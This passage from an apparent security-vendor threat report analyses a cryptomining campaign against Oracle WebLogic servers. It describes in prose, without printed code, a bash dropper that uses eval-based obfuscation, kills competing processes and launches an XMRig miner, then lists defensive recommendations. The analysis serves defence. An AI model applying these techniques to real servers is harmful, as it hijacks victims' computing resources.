
Figure 16. Screenshot showing the initial request sent to a vulnerable server
Payload
The downloaded file contains a BASH script that instructs the vulnerable server to download two more files, .ssh4 and ." "

Figure 17. Downloaded bash script, ICE
.ssh4 file uses the eval function to run a string composed of different variables. These variables are assigned values before executing the eval function.
The script contains two different layers of data obfuscation using variables. After the second step, it tries to kill a few competing processes (typical for a crytominer) and then executes the second file downloaded from the remote server.

Figure 18. Killing competing processes and executing the cryptominer
The other downloaded file is an XMR cryptocurrency miner.

Figure 19. XMRig cryptominer is used
Conclusion
Campaigns aimed at mining cryptocurrency and targeting Oracle WebLogic are clearly on the rise, and F5 researchers anticipate this trend to continue. This has been fueled partly by the zero-day vulnerability (CVE-2019-2725)found in April 2019. Oracle WebLogic is used widely by large corporations, and the servers are resource-intensive. This attracts threat actors looking to exploit the processing power of these servers to mine cryptocurrency.
Deserialization vulnerabilities have existed since the inception of serialization. Unsafe deserialization stems from improper input validation. Therefore, it is important for application developers to consider (and secure) the different channels through which an input to a deserialization function can be received. It’s also important to have a team that monitors the health of critical systems. Most cryptominers try to exploit the CPU power to the maximum. A stealthy threat actor might try to harness multiple exploited servers, only using a moderate amount of processing power on each to avoid detection. The level of sophistication used in both cryptomining and deserialization campaigns continues to grow. We can expect to see new techniques developed, especially for these campaigns. They are also likely to bring in more complicated forms of obfuscation previously seen with other malware.
For most organizations, an application firewall serves as the first line of defense for their applications. A well-monitored, configured, and updated web application firewall (WAF) should also be able to stop these threat actors from exploiting vulnerable systems within a network.
F5 security researchers continuously monitor new web application exploits to deliver the latest threat intelligence to our customers, as well as the broader IT security community. Join us in continuing the conversation on social media. You can reach us on Twitter @f5labs, or email us at F5LabsTeam@f5.com.
Countermeasures
The following security controls (/content/f5-labs-v2/en/archive-pages/education/what-are-security-controls.html) are recommended to mitigate these malware attacks.
Recommendations
- Deploy a web application firewall.
- Continuously monitor the health of critical systems.
- Train application developers in secure coding practices.


